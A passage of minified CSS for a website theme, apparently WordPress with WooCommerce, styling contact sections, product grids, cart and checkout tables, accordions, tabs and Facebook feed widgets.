dt{width:70px;float:left;clear:left;font-weight:600}dl.contacts dd{margin-left:80px}p[itemprop="name"]{display:none}.contact-map-a{width:100%;min-height:300px;margin:0 0 30px;padding:0 0 41.67%;position:relative;background:#EEE}.contact-map-a iframe{width:100%;height:100%;display:block;position:absolute;top:0;left:0}.contact-page h2{margin-bottom:20px}@media (min-width: 960px){.contact-page{max-width:80%}}@media (min-width: 1200px){.contact-page{max-width:90%}}@media (min-width: 1500px){.contact-page{max-width:100%}.contact-page .main::after{content:'';display:table;clear:both}.contact-page .contact-content{float:left;width:48%}.contact-page .instagram-feed{float:right;width:48%}}.section-map{width:100%;min-height:300px;max-height:600px;padding:0 0 31.25%;position:relative;background:#EEE}.section-map iframe{width:100%;height:100%;display:block;position:absolute;top:0;left:0}ul.contacts{margin:0 0 23px}ul.contacts li{display:block;padding-left:30px;margin:0 0 10px;position:relative}ul.contacts li a{color:#000}ul.contacts li a:hover{text-decoration:none;color:#000}ul.contacts li:before{width:25px;display:block;position:absolute;left:0;font-family:FontAwesome;text-align:center}ul.contacts li.address:before{content:'\f041'}ul.contacts li.phone:before{content:'\f095'}ul.contacts li.mobile:before{content:'\f10b'}ul.contacts li.fax:before{content:'\f1ac'}ul.contacts li.email:before{content:'\f003'}ul.contacts li.facebook:before{content:'\f09a'}ul.contacts li.twitter:before{content:'\f099'}ul.contacts li.youtube:before{content:'\f16a'}ul.contacts li.instagram:before{content:'\f16d'}@media (min-width: 1200px){ul.contacts{font-size:20px}ul.contacts li{margin:0 0 25px;padding-left:40px}}dl.contacts{margin:0 0 23px}dl.contacts::after{content:'';display:table;clear:both}dl.contacts dt,dl.contacts dd{margin-bottom:20px}dl.contacts dt{width:70px;float:left;clear:left;font-weight:600}dl.contacts dd{margin-left:80px}p[itemprop="name"]{display:none}.contact-c{width:100%;background:#FFF}.contact-c .map{width:100%;min-height:300px;max-height:600px;padding:0 0 31.25%;position:relative;background:#EEE}.contact-c .map iframe{width:100%;height:100%;display:block;position:absolute;top:0;left:0}.contact-c .text{padding:60px 20px}.contact-c .text .inner{max-width:500px}@media (min-width: 768px){.contact-c .text{padding:60px 5%}}@media (min-width: 960px){.contact-c{display:table}.contact-c .map{display:table-cell;width:50%;max-height:100%;padding:0}.contact-c .text{display:table-cell;width:50%;padding:100px 5%}}.woocommerce ul.products li.product,.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products li.product,.woocommerce-page ul.products[class*=columns-] li.product{margin-bottom:60px;position:relative;float:left;clear:none;text-align:inherit;width:100%;margin-left:0%;margin-right:0%}.woocommerce ul.products li.product::after,.woocommerce ul.products[class*=columns-] li.product::after,.woocommerce-page ul.products li.product::after,.woocommerce-page ul.products[class*=columns-] li.product::after{content:'';display:table;clear:both}.woocommerce ul.products li.product:last-child,.woocommerce ul.products[class*=columns-] li.product:last-child,.woocommerce-page ul.products li.product:last-child,.woocommerce-page ul.products[class*=columns-] li.product:last-child{margin-right:0%}.woocommerce ul.products li.product .price,.woocommerce ul.products[class*=columns-] li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce-page ul.products[class*=columns-] li.product .price{font-size:20px;font-weight:700;color:#000;line-height:1.2}.woocommerce ul.products li.product .price .woocommerce-Price-currencySymbol,.woocommerce ul.products[class*=columns-] li.product .price .woocommerce-Price-currencySymbol,.woocommerce-page ul.products li.product .price .woocommerce-Price-currencySymbol,.woocommerce-page ul.products[class*=columns-] li.product .price .woocommerce-Price-currencySymbol{font-size:13px;vertical-align:super}.woocommerce ul.products li.product .price del,.woocommerce ul.products[class*=columns-] li.product .price del,.woocommerce-page ul.products li.product .price del,.woocommerce-page ul.products[class*=columns-] li.product .price del{display:inline;color:#777;font-size:0.7em;opacity:1}.woocommerce ul.products li.product .price ins,.woocommerce ul.products[class*=columns-] li.product .price ins,.woocommerce-page ul.products li.product .price ins,.woocommerce-page ul.products[class*=columns-] li.product .price ins{text-decoration:none}@media (min-width: 480px){.woocommerce ul.products li.product,.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products li.product,.woocommerce-page ul.products[class*=columns-] li.product{float:left;clear:none;text-align:inherit;width:47.5%;margin-left:0%;margin-right:5%}.woocommerce ul.products li.product::after,.woocommerce ul.products[class*=columns-] li.product::after,.woocommerce-page ul.products li.product::after,.woocommerce-page ul.products[class*=columns-] li.product::after{content:'';display:table;clear:both}.woocommerce ul.products li.product:nth-child(n),.woocommerce ul.products[class*=columns-] li.product:nth-child(n),.woocommerce-page ul.products li.product:nth-child(n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(n){margin-right:5%;float:left;clear:none}.woocommerce ul.products li.product:nth-child(2n),.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),.woocommerce-page ul.products li.product:nth-child(2n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){margin-right:0%;float:right}.woocommerce ul.products li.product:nth-child(2n+1),.woocommerce ul.products[class*=columns-] li.product:nth-child(2n+1),.woocommerce-page ul.products li.product:nth-child(2n+1),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n+1){clear:both}}@media (min-width: 768px){.woocommerce ul.products li.product,.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products li.product,.woocommerce-page ul.products[class*=columns-] li.product{float:left;clear:none;text-align:inherit;width:30%;margin-left:0%;margin-right:5%}.woocommerce ul.products li.product::after,.woocommerce ul.products[class*=columns-] li.product::after,.woocommerce-page ul.products li.product::after,.woocommerce-page ul.products[class*=columns-] li.product::after{content:'';display:table;clear:both}.woocommerce ul.products li.product:nth-child(n),.woocommerce ul.products[class*=columns-] li.product:nth-child(n),.woocommerce-page ul.products li.product:nth-child(n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(n){margin-right:5%;float:left;clear:none}.woocommerce ul.products li.product:nth-child(3n),.woocommerce ul.products[class*=columns-] li.product:nth-child(3n),.woocommerce-page ul.products li.product:nth-child(3n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(3n){margin-right:0%;float:right}.woocommerce ul.products li.product:nth-child(3n+1),.woocommerce ul.products[class*=columns-] li.product:nth-child(3n+1),.woocommerce-page ul.products li.product:nth-child(3n+1),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(3n+1){clear:both}}@media (min-width: 960px){.woocommerce ul.products li.product,.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products li.product,.woocommerce-page ul.products[class*=columns-] li.product{float:left;clear:none;text-align:inherit;width:21.25%;margin-left:0%;margin-right:5%}.woocommerce ul.products li.product::after,.woocommerce ul.products[class*=columns-] li.product::after,.woocommerce-page ul.products li.product::after,.woocommerce-page ul.products[class*=columns-] li.product::after{content:'';display:table;clear:both}.woocommerce ul.products li.product:nth-child(n),.woocommerce ul.products[class*=columns-] li.product:nth-child(n),.woocommerce-page ul.products li.product:nth-child(n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(n){margin-right:5%;float:left;clear:none}.woocommerce ul.products li.product:nth-child(4n),.woocommerce ul.products[class*=columns-] li.product:nth-child(4n),.woocommerce-page ul.products li.product:nth-child(4n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(4n){margin-right:0%;float:right}.woocommerce ul.products li.product:nth-child(4n+1),.woocommerce ul.products[class*=columns-] li.product:nth-child(4n+1),.woocommerce-page ul.products li.product:nth-child(4n+1),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(4n+1){clear:both}}.woocommerce ul.products li.product .onsale,.woocommerce ul.products[class*=columns-] li.product .onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce-page ul.products[class*=columns-] li.product .onsale{min-width:0;min-height:0;margin:0;padding:8px 20px;line-height:1;font-size:11px;font-weight:400;right:auto;left:0;top:0;color:#FFF;text-transform:uppercase;background:darkred;border-radius:0}.woocommerce table.shop_table{border:none;font-size:16px}.woocommerce table.shop_table thead th{text-transform:uppercase;font-family:"Montserrat",Helvetica,Arial,sans-serif;font-weight:700}.woocommerce table.shop_table tbody td input.button,.woocommerce table.shop_table tbody td button,.woocommerce table.shop_table tbody td .btn,.woocommerce table.shop_table tbody td div.gform_wrapper div.gform_footer input.gform_button[type="submit"],div.gform_wrapper div.gform_footer .woocommerce table.shop_table tbody td input.gform_button[type="submit"],.woocommerce table.shop_table tbody td ul.products li.product .button,.woocommerce ul.products li.product table.shop_table tbody td .button,.woocommerce-page ul.products li.product .woocommerce table.shop_table tbody td .button,.woocommerce table.shop_table tbody td a.button,.woocommerce table.shop_table tbody td button.button,.woocommerce table.shop_table tbody td input.button,.woocommerce table.shop_table tbody td a.button:disabled[disabled],.woocommerce table.shop_table tbody td button.button:disabled[disabled],.woocommerce table.shop_table tbody td input.button:disabled[disabled],.woocommerce table.shop_table tbody td button.button.alt:disabled,.woocommerce table.shop_table tbody td button.button.alt.disabled,.woocommerce table.shop_table tbody td input.button.alt:disabled,.woocommerce table.shop_table tbody td input.button.alt.disabled,.woocommerce.single-product table.shop_table tbody td div.product div.summary .single_add_to_cart_button,.woocommerce.single-product div.product div.summary table.shop_table tbody td .single_add_to_cart_button,.woocommerce table.shop_table tbody td .woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button,.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .woocommerce table.shop_table tbody td .checkout-button,.woocommerce table.shop_table tbody td .woocommerce-checkout #payment #place_order,.woocommerce-checkout #payment .woocommerce table.shop_table tbody td #place_order{height:30px;line-height:30px;padding:0 20px;font-size:11px !important}.woocommerce table.shop_table tbody td input[type="text"],.woocommerce table.shop_table tbody td input[type="number"]{height:30px;padding:0 10px;background:#F5F5F5;border:none}.woocommerce table.shop_table tbody td.product-remove .remove{width:25px;height:25px;line-height:25px;color:#000 !important;font-weight:300}.woocommerce table.shop_table tbody td.product-remove .remove:hover{background:#000;color:#FFF !important}.woocommerce table.shop_table tbody td.actions{padding:10px 0}.woocommerce table.shop_table tbody td #coupon_code{border:none;background:#EEE;font-size:13px !important}@media (min-width: 769px){.woocommerce table.shop_table tbody td #coupon_code{width:150px;float:none}}.woocommerce nav.woocommerce-pagination ul.page-numbers{border:none}.woocommerce nav.woocommerce-pagination ul.page-numbers li{margin:0 5px;border:none}.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers{width:30px;height:30px;margin:0;padding:0;line-height:28px;display:block;border:1px solid #666767;border-radius:100%;color:#666767;font-weight:400;font-size:13px}.woocommerce nav.woocommerce-pagination ul.page-numbers li .page-numbers:hover{border-color:#000;background:#000;color:#FFF}.woocommerce nav.woocommerce-pagination ul.page-numbers li span.current{border-color:#000;background:#000;color:#FFF}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#EEE}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#EEE;border:1px solid #000}.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range{background-color:#000}.woocommerce .widget_layered_nav_filters ul{font-size:13px}.woocommerce .widget_layered_nav_filters ul li{margin-right:10px}.woocommerce.single-product div.product div.images{margin-bottom:60px}.woocommerce.single-product div.product div.images figure{margin:0}.woocommerce.single-product div.product div.images .flex-viewport{margin-bottom:2%;border:1px solid #DDD}.woocommerce.single-product div.product div.images .flex-control-thumbs::after{content:'';display:table;clear:both}.woocommerce.single-product div.product div.images .flex-control-thumbs li{margin-bottom:2%;float:left;clear:none;text-align:inherit;width:23.5%;margin-left:0%;margin-right:2%}.woocommerce.single-product div.product div.images .flex-control-thumbs li::after{content:'';display:table;clear:both}.woocommerce.single-product div.product div.images .flex-control-thumbs li:nth-child(n){margin-right:2%;float:left;clear:none}.woocommerce.single-product div.product div.images .flex-control-thumbs li:nth-child(4n){margin-right:0%;float:right}.woocommerce.single-product div.product div.images .flex-control-thumbs li:nth-child(4n+1){clear:both}.woocommerce.single-product div.product div.images .flex-control-thumbs li img{opacity:1;border:1px solid #DDD;transition:0.5s ease}.woocommerce.single-product div.product div.images .flex-control-thumbs li:hover img{border-color:#000}@media (min-width: 768px){.woocommerce.single-product div.product div.images{width:45.83333%;margin-bottom:100px}}.woocommerce.single-product div.product div.summary{margin-bottom:60px}.woocommerce.single-product div.product div.summary p.price{color:#000;font-weight:700;font-size:30px}.woocommerce.single-product div.product div.summary p.price .woocommerce-Price-currencySymbol{font-size:13px;vertical-align:super}.woocommerce.single-product div.product div.summary p.price del{display:inline;color:#777;font-size:0.7em}.woocommerce.single-product div.product div.summary p.price ins{color:#000;font-size:30px;text-decoration:none}.woocommerce.single-product div.product div.summary table.variations td{padding:10px 0}.woocommerce.single-product div.product div.summary table.variations td.label{width:120px}.woocommerce.single-product div.product div.summary table.variations td.label label{font-size:16px}.woocommerce.single-product div.product div.summary .single_variation_wrap::after{content:'';display:table;clear:both}.woocommerce.single-product div.product div.summary .single_variation_wrap .single_variation{margin:0 0 20px}.woocommerce.single-product div.product div.summary .quantity{margin:0 10px 20px 0}.woocommerce.single-product div.product div.summary .quantity .qty{width:100px;height:50px;padding:0 15px}.woocommerce.single-product div.product div.summary .single_add_to_cart_button{height:50px;line-height:50px;padding:0 30px;font-size:20px}@media (min-width: 768px){.woocommerce.single-product div.product div.summary{width:45.83333%;margin-bottom:100px}}.woocommerce.single-product div.product .onsale{min-width:0;min-height:0;margin:0;padding:8px 20px;line-height:1;font-size:11px;font-weight:400;right:auto;left:0;top:0;color:#FFF;text-transform:uppercase;background:darkred;border-radius:0}.woocommerce.single-product div.product .related,.woocommerce.single-product div.product .upsells{clear:both}.woocommerce.single-product div.product .related>h2,.woocommerce.single-product div.product .upsells>h2{margin:0 0 60px;text-align:center}.woocommerce-cart table.shop_table.cart .cart_item a{text-decoration:none}.woocommerce-cart table.shop_table.cart .cart_item .variation{font-size:13px;line-height:1.2}.woocommerce-cart table.shop_table.cart .cart_item .variation::after{content:'';display:table;clear:both}.woocommerce-cart table.shop_table.cart .cart_item .variation dt,.woocommerce-cart table.shop_table.cart .cart_item .variation dd{margin:0 0 5px;padding:0;display:block}.woocommerce-cart table.shop_table.cart .cart_item .variation dt{width:120px;margin:0 10px 5px 0;float:left;clear:left;font-weight:700;text-align:left}.woocommerce-cart table.shop_table.cart .cart_item .variation dd{margin:0 0 10px;float:left}.woocommerce-cart table.shop_table.cart .actions{text-align:right}.woocommerce-cart .cart-collaterals .cart_totals h2{text-transform:uppercase;font-size:20px}.woocommerce-cart .cart-collaterals .cart_totals table{width:100%;text-align:left;font-size:16px}.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td{padding:10px}.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout .checkout-button{height:50px;line-height:50px;padding:0 30px;font-size:20px}.woocommerce-checkout .checkout{font-size:16px}.woocommerce-checkout .checkout h3{text-transform:uppercase;font-size:20px}.woocommerce-checkout .woocommerce-checkout-review-order-table tbody tr td{padding:20px;border-top:none}.woocommerce-checkout .woocommerce-checkout-review-order-table td.product-name .variation{font-size:13px;line-height:1.2}.woocommerce-checkout .woocommerce-checkout-review-order-table td.product-name .variation::after{content:'';display:table;clear:both}.woocommerce-checkout .woocommerce-checkout-review-order-table td.product-name .variation dt,.woocommerce-checkout .woocommerce-checkout-review-order-table td.product-name .variation dd{margin:0 0 5px;padding:0;display:block}.woocommerce-checkout .woocommerce-checkout-review-order-table td.product-name .variation dt{width:120px;margin:0 10px 5px 0;float:left;clear:left;font-weight:700;text-align:left}.woocommerce-checkout .woocommerce-checkout-review-order-table td.product-name .variation dd{margin:0 0 10px;float:left}.woocommerce-checkout #payment{background:#F5F5F5}.woocommerce-checkout #payment label{display:inline-block}.woocommerce-checkout #payment img{display:inline-block}.woocommerce-checkout #payment ul.payment_methods{border-bottom:1px solid #DDD}.woocommerce-checkout #payment #place_order{height:50px;line-height:50px;padding:0 30px;font-size:20px}#customer_login h2{font-size:30px}#customer_login form.register,#customer_login form.login{border-radius:0}#customer_login input[type="submit"]{margin-right:10px}#customer_login .lost_password{font-size:11px}.woocommerce-account .woocommerce-MyAccount-navigation{margin:0 0 60px}.woocommerce-account .woocommerce-MyAccount-navigation ul{margin:0;text-transform:uppercase;font-weight:700}.woocommerce-account .woocommerce-MyAccount-navigation ul li{display:block;margin:0 0 5px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{display:block;padding:10px 20px;background:#F5F5F5;color:#666767;text-decoration:none}.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover{color:#000}@media (min-width: 768px){.woocommerce-account .woocommerce-MyAccount-navigation{width:30%;margin-right:5%;float:left}}@media (min-width: 1200px){.woocommerce-account .woocommerce-MyAccount-navigation{width:21.25%}}@media (min-width: 768px){.woocommerce-account .woocommerce-MyAccount-content{width:65%;float:left}}@media (min-width: 1200px){.woocommerce-account .woocommerce-MyAccount-content{width:73.75%}}.accordion-a{margin:40px 0 60px;clear:both;border-bottom:1px solid #DDD}.accordion-a .accordion-item{border-top:1px solid #DDD}.accordion-a .accordion-item .accordion-handle{cursor:pointer;position:relative;transition:all 0.3s ease}.accordion-a .accordion-item .accordion-handle h3{padding:15px 50px 15px 20px;margin:0;font-size:16px;font-family:"Montserrat",Helvetica,Arial,sans-serif;font-weight:700;color:#000;position:relative}.accordion-a .accordion-item .accordion-handle h3:after{font-family:FontAwesome;content:'\f107';font-size:20px;position:absolute;right:20px;top:12px;transition:all 0.3s ease}.accordion-a .accordion-item .accordion-content{padding:30px 20px;font-size:16px}.accordion-a .accordion-item .accordion-content::after{content:'';display:table;clear:both}.accordion-a .accordion-item.selected{border-top:none;background-color:#F5F5F5}.accordion-a .accordion-item.selected .accordion-handle{background:#000}.accordion-a .accordion-item.selected .accordion-handle h3{color:#FFF}.accordion-a .accordion-item.selected .accordion-handle h3:after{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.accordion-a:first-child{margin-top:0}@media (min-width: 768px){.accordion-a .accordion-item .accordion-handle h3{padding:25px 60px 25px 30px}.accordion-a .accordion-item .accordion-handle h3:after{top:23px;right:30px}.accordion-a .accordion-item .accordion-content{padding:45px 50px 30px}}.accordion-b{margin:40px 0 60px;clear:both;border-right:1px solid #DDD;border-bottom:1px solid #DDD;border-left:1px solid #DDD}.accordion-b .accordion-item{border-top:1px solid #DDD;position:relative}.accordion-b .accordion-item .accordion-handle{cursor:pointer;position:relative}.accordion-b .accordion-item .accordion-handle h3{padding:15px 20px 15px 50px;margin:0;font-size:16px;font-family:"Montserrat",Helvetica,Arial,sans-serif;font-weight:300;color:#000;text-transform:none;position:relative;transition:0.3s ease}.accordion-b .accordion-item .accordion-handle:before,.accordion-b .accordion-item .accordion-handle:after{content:'';width:1px;height:20px;display:block;background:#000;position:absolute;top:15px;left:24px;transition:0.3s ease}.accordion-b .accordion-item .accordion-handle:after{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.accordion-b .accordion-item .accordion-content{padding:10px 20px 30px;font-size:16px}.accordion-b .accordion-item .accordion-content::after{content:'';display:table;clear:both}.accordion-b .accordion-item.selected{background-color:#FFF}.accordion-b .accordion-item.selected .accordion-handle h3{color:#000}.accordion-b .accordion-item.selected .accordion-handle:before{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.accordion-b:first-child{margin-top:0}@media (min-width: 768px){.accordion-b .accordion-item .accordion-handle h3{margin-left:100px;padding:35px 30px 35px 45px;border-left:1px solid #DDD;font-size:20px;transition:border-color 0.2s}.accordion-b .accordion-item .accordion-handle:before,.accordion-b .accordion-item .accordion-handle:after{height:40px;top:28px;left:49px}.accordion-b .accordion-item .accordion-content{padding:0 50px 30px 148px}.accordion-b .accordion-item.selected .accordion-handle h3{border-color:transparent}}.accordion-c{margin:40px 0 60px;clear:both}.accordion-c .accordion-item{margin-bottom:10px;border:2px solid #000;background:#FFF}.accordion-c .accordion-item .accordion-handle{cursor:pointer;position:relative;transition:all 0.3s ease}.accordion-c .accordion-item .accordion-handle h3{padding:15px 60px 15px 20px;margin:0;font-size:16px;font-family:"Montserrat",Helvetica,Arial,sans-serif;font-weight:700;color:#000;position:relative;transition:all 0.3s ease}.accordion-c .accordion-item .accordion-handle h3:after{width:40px;height:100%;display:block;line-height:50px;font-family:FontAwesome;text-align:center;content:'\f107';font-size:20px;position:absolute;right:0;top:0;background:#000;color:#FFF;transition:-webkit-transform 0.3s ease;transition:transform 0.3s ease;transition:transform 0.3s ease, -webkit-transform 0.3s ease}.accordion-c .accordion-item .accordion-content{padding:30px 20px;font-size:16px}.accordion-c .accordion-item .accordion-content::after{content:'';display:table;clear:both}.accordion-c .accordion-item.selected .accordion-handle{background:#000}.accordion-c .accordion-item.selected .accordion-handle h3{color:#FFF}.accordion-c .accordion-item.selected .accordion-handle h3:after{background:none;-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}.accordion-c:first-child{margin-top:0}@media (min-width: 768px){.accordion-c .accordion-item .accordion-handle h3{padding:23px 85px 23px 30px}.accordion-c .accordion-item .accordion-handle h3:after{width:65px;line-height:65px}.accordion-c .accordion-item .accordion-content{padding:45px 50px 30px}}.accordion-d{margin:40px 0 60px;clear:both}.accordion-d .accordion-item{margin:0 0 10px;border:1px solid #000;border-radius:24px;background:#FFF}.accordion-d .accordion-item .accordion-handle{border-radius:24px;cursor:pointer;position:relative}.accordion-d .accordion-item .accordion-handle h3{padding:15px 30px 15px 60px;margin:0;font-size:16px;font-family:"Montserrat",Helvetica,Arial,sans-serif;font-weight:700;color:#000;position:relative}.accordion-d .accordion-item .accordion-handle h3:after{width:30px;height:30px;line-height:30px;text-align:center;border-radius:100%;font-family:FontAwesome;content:'\f067';font-size:16px;background:#000;color:#FFF;position:absolute;left:9px;top:9px}.accordion-d .accordion-item .accordion-content{padding:30px 20px;font-size:16px;background-color:#FFF;border-radius:0 0 24px 24px}.accordion-d .accordion-item .accordion-content::after{content:'';display:table;clear:both}.accordion-d .accordion-item.selected{border:none}.accordion-d .accordion-item.selected .accordion-handle{border-radius:24px 24px 0 0;background:#000}.accordion-d .accordion-item.selected .accordion-handle h3{color:#FFF}.accordion-d .accordion-item.selected .accordion-handle h3:after{background:#FFF;color:#000;content:'\f068'}.accordion-d .accordion-item.selected .accordion-content{border-width:0 1px 1px 1px;border-style:solid;border-color:#000}.accordion-d:first-child{margin-top:0}@media (min-width: 768px){.accordion-d .accordion-item{border-radius:40px}.accordion-d .accordion-item .accordion-handle{border-radius:40px}.accordion-d .accordion-item .accordion-handle h3{padding:25px 30px 25px 75px}.accordion-d .accordion-item .accordion-handle h3:after{width:40px;height:40px;line-height:40px;font-size:18px;top:15px;left:15px}.accordion-d .accordion-item .accordion-content{padding:45px 50px 30px;border-radius:0 0 40px 40px}.accordion-d .accordion-item.selected .accordion-handle{border-radius:40px 40px 0 0}}.tabs-a{margin:60px 0;clear:both}.tabs-a .tab-nav{margin:0;font-weight:700;font-size:16px;line-height:1.2}.tabs-a .tab-nav li{display:block;margin:0 0 5px}.tabs-a .tab-nav li a{display:block;padding:20px;color:#FFF;background:#000}.tabs-a .tab-nav li a br{display:none}.tabs-a .tab-nav li a:hover{text-decoration:none}.tabs-a .tab-nav li.active a{background:#F5F5F5;color:#000}.tabs-a .tab-window .tab-panel{padding:30px 20px;background:#F5F5F5;font-size:16px}.tabs-a .tab-window .tab-panel::after{content:'';display:table;clear:both}.tabs-a:first-child{margin-top:0}.tabs-a:last-child{margin-bottom:0}@media (min-width: 768px){.tabs-a .tab-nav{width:100%}.tabs-a .tab-nav::after{content:'';display:table;clear:both}.tabs-a .tab-nav li{margin:0 1px 0 0;float:left;text-align:center}.tabs-a .tab-nav li a{padding:20px 30px}.tabs-a .tab-nav li a span{position:relative}.tabs-a .tab-nav li a span:after{content:'';width:100%;height:1px;display:block;background:#000;position:absolute;bottom:-10px;left:0;opacity:0;transition:0.2s ease}.tabs-a .tab-nav li.active a span:after{opacity:1}.tabs-a .tab-window .tab-panel{padding:45px 50px 30px}}.tabs-b{margin:60px 0;clear:both}.tabs-b .tab-nav{margin:0;font-weight:700;font-size:16px;line-height:1.2}.tabs-b .tab-nav li{display:block;margin:0}.tabs-b .tab-nav li a{display:block;padding:20px;color:#000;background:#FFF;border-width:1px 1px 0;border-style:solid;border-color:#DDD}.tabs-b .tab-nav li a br{display:none}.tabs-b .tab-nav li a:hover{text-decoration:none}.tabs-b .tab-nav li.active a{background:#000;color:#FFF;border-color:#000}.tabs-b .tab-window .tab-panel{padding:30px 20px;background:#F5F5F5;border:1px solid #DDD;font-size:16px}.tabs-b .tab-window .tab-panel::after{content:'';display:table;clear:both}.tabs-b:first-child{margin-top:0}.tabs-b:last-child{margin-bottom:0}@media (min-width: 768px){.tabs-b .tab-nav{width:100%}.tabs-b .tab-nav::after{content:'';display:table;clear:both}.tabs-b .tab-nav li{float:left;text-align:center}.tabs-b .tab-nav li a{padding:20px 30px;border-width:1px 1px 0 0}.tabs-b .tab-nav li:first-child a{border-left-width:1px}.tabs-b .tab-window .tab-panel{padding:45px 50px 30px}}.tabs-c{margin:60px 0;clear:both}.tabs-c .tab-nav{margin:0;font-weight:700;font-size:16px;font-family:"Montserrat",Helvetica,Arial,sans-serif;line-height:1.2}.tabs-c .tab-nav li{display:block;margin:0 0 10px}.tabs-c .tab-nav li a{display:block;padding:20px;color:#000;background:#FFF;border:2px solid #000}.tabs-c .tab-nav li a br{display:none}.tabs-c .tab-nav li a:hover{text-decoration:none}.tabs-c .tab-nav li.active a{background:#000;color:#FFF}.tabs-c .tab-window .tab-panel{padding:30px 20px;background:#FFF;border:2px solid #000;font-size:16px}.tabs-c .tab-window .tab-panel::after{content:'';display:table;clear:both}.tabs-c:first-child{margin-top:0}.tabs-c:last-child{margin-bottom:0}@media (min-width: 768px){.tabs-c .tab-nav{width:100%}.tabs-c .tab-nav::after{content:'';display:table;clear:both}.tabs-c .tab-nav li{margin:0 10px 10px 0;float:left;text-align:center}.tabs-c .tab-nav li a{padding:18px 30px;position:relative}.tabs-c .tab-nav li a span{position:relative}.tabs-c .tab-nav li a span:after{content:'';width:100%;height:2px;display:block;background:#FFF;position:absolute;bottom:-12px;left:0;opacity:0;transition:0.2s ease}.tabs-c .tab-nav li a:after{content:'';height:10px;position:absolute;right:-2px;bottom:-12px;left:-2px;background:#000;opacity:0;transition:0.2s ease}.tabs-c .tab-nav li.active a span:after{opacity:1}.tabs-c .tab-nav li.active a:after{opacity:1}.tabs-c .tab-window .tab-panel{padding:45px 50px 30px}}.tabs-d{margin:60px 0;clear:both}.tabs-d .tab-nav{margin:0;font-weight:700;font-size:16px;line-height:1.2}.tabs-d .tab-nav li{display:block;margin:0 0 10px}.tabs-d .tab-nav li a{display:block;padding:20px;color:#000;background:#FFF;border-width:1px;border-style:solid;border-color:#000;border-radius:30px}.tabs-d .tab-nav li a br{display:none}.tabs-d .tab-nav li a:hover{text-decoration:none}.tabs-d .tab-nav li.active a{background:#000;color:#FFF;border-color:#000}.tabs-d .tab-window .tab-panel{padding:30px 20px;background:#FFF;border:1px solid #000;border-radius:30px;font-size:16px}.tabs-d .tab-window .tab-panel::after{content:'';display:table;clear:both}.tabs-d:first-child{margin-top:0}.tabs-d:last-child{margin-bottom:0}@media (min-width: 768px){.tabs-d .tab-nav{width:100%;margin:0 0 -1px}.tabs-d .tab-nav::after{content:'';display:table;clear:both}.tabs-d .tab-nav li{margin:0 0 0 -1px;float:left;text-align:center}.tabs-d .tab-nav li a{padding:20px 30px;border-radius:30px 30px 0 0}.tabs-d .tab-nav li:first-child{margin:0}.tabs-d .tab-nav li:first-child a{border-left-width:1px}.tabs-d .tab-window .tab-panel{padding:45px 50px 30px;border-radius:0 30px 30px 30px}}.facebook-feed-a #cff .cff-item .cff-author{margin:0 0 20px}.facebook-feed-a #cff .cff-item .cff-author::after{content:'';display:table;clear:both}.facebook-feed-a #cff .cff-item .cff-author .cff-author-text .cff-page-name{margin-bottom:10px !important;margin-left:100px !important;font-size:20px;font-family:"Montserrat",Helvetica,Arial,sans-serif}.facebook-feed-a #cff .cff-item .cff-author .cff-author-text .cff-page-name a{color:#000;text-decoration:none;font-weight:400}.facebook-feed-a #cff .cff-item .cff-author .cff-author-text .cff-date{margin-left:100px !important;font-size:13px;font-family:"Montserrat",Helvetica,Arial,sans-serif;font-weight:400;color:#999}.facebook-feed-a #cff .cff-item .cff-author .cff-author-img{width:80px;height:80px}.facebook-feed-a #cff .cff-item .cff-author .cff-author-img a{width:80px;height:80px;display:block;background:#fff url(assets/img/facebook_feed_logo.png) no-repeat center center;border:1px solid #DDD}.facebook-feed-a #cff .cff-item .cff-author .cff-author-img img{display:none}.facebook-feed-a #cff .cff-item .cff-post-links{margin-top:20px}.facebook-feed-a #cff .cff-item .cff-post-links a{font-family:"Montserrat",Helvetica,Arial,sans-serif;font-size:13px}.facebook-feed-b #cff .cff-item{margin:0;float:none}.facebook-feed-b #cff .cff-item .cff-author{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 0 80px}.facebook-feed-b #cff .cff-item .cff-author .cff-author-text{font-family:"Montserrat",Helvetica,Arial,sans-serif}.facebook-feed-b #cff .cff-item .cff-author .cff-author-text .cff-page-name{margin:0 0 5px 130px !important;font-size:20px;color:#000}.facebook-feed-b #cff .cff-item .cff-author .cff-author-text .cff-page-name a{color:#FFF}.facebook-feed-b #cff .cff-item .cff-author .cff-author-text .cff-page-name a:hover{text-decoration:none;color:#000}.facebook-feed-b #cff .cff-item .cff-author .cff-author-text .cff-date{margin:0 0 0 130px !important;font-size:13px;color:#999}.facebook-feed-b #cff .cff-item .cff-author .cff-author-text .cff-story{display:block;margin:5px 0 0;font-size:13px}.facebook-feed-b #cff .cff-item .cff-author .cff-author-img{width:100px}.facebook-feed-b #cff .cff-item .cff-author .cff-author-img 